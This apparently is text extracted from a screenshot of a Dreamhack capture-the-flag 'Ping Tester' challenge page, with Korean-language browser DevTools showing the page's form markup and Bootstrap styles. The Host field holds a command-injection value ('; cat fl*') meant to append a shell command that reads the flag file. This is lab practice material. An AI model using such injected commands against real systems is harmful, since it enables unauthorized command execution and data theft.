 ping | Dreamhack Ping Tester
안전하지 않음
host3.dreamhack.games:14315/ping
Home
Ping
Let's ping your host
Host
" ; cat fl*"
Ping!
재정의 파일을 저장할 폴더를 선택합니다.
폴더 선택
시작
</> 요소
콘솔
소스
네트워크
성능
메모리
응용 프로그램
<!DOCTYPE html>
<html>
<head> ··· </head>
<body>
<!-- Fixed navbar -->
<nav class="navbar navbar-default navbar-fixed-top"> ··· </nav>
<div class="container">
::before
<h1>Let's ping your host</h1>
<br>
<form method="POST">
<div class="row">
::before
<div class="col-md-6 form-group">
<label for="Host">Host</label>
<input type="text" class="form-control" id="Host" placeholder="8.8.8.8" name="host" required> == $0
</div>
::after
</div>
<button type="submit" class="btn btn-default">Ping!</button>
</form>
::after
</div>
<!-- /container -->
<!-- Bootstrap core JavaScript -->
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/bootstrap.min.js"></script>
</body>
</html>
html body div.container form div.row div.col-md-6.form-group input#Host.form-control
콘솔 문제 네트워크 콘솔
스타일 계산됨 레이아웃 이벤트 수신기
필터
:hov .cls
element.style {
}
.form-control { bootstrap.min.css:5
display: block;
width: 100%;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
color: #555;
background-color: #fff;
background-image: none;
border: 1px solid #ccc;
border-radius: 4px;
-webkit-box-shadow:
inset 0 1px 1px rgba(0,0,0,.075);
box-shadow:
inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color
ease-in-out .15s,-webkit-box-shadow
ease-in-out .15s;
-o-transition: border-color ease-in-out
.15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out
.15s,box-shadow ease-in-out .15s;
}
button, input, select, bootstrap.min.css:5
textarea {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}
input { bootstrap.min.css:5
line-height: normal;
}
button, input, optgroup, bootstrap.min.css:5
select, textarea {
margin: 0;
font: inherit;
color: inherit;
}
* { bootstrap.min.css:5
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
input[type="text" 사용자 에이전트 스타일시트
i] {
writing-mode: horizontal-tb !important;
padding-block: 1px;
padding-inline: 2px;
}
input:not([type="fi 사용자 에이전트 스타일시트
le" i], [type="image" i], [type="checkbox"
i], [type="radio" i]) {